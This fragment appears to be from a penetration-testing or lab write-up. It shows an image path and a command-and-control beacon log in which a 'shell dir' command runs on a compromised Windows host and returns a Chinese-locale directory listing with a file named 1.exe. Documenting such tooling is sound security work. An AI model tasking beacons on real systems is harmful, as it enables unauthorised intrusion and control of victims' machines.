 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 982D-5EB0
C:\Users\apache\Desktop 的目录
2023/02/01 12:14 <DIR> .
2023/02/01 12:14 <DIR> ..
2023/02/01 12:14 14,336 1.exe
1 个文件 14,336 字节
2 个目录 51,254,210,560 可用字节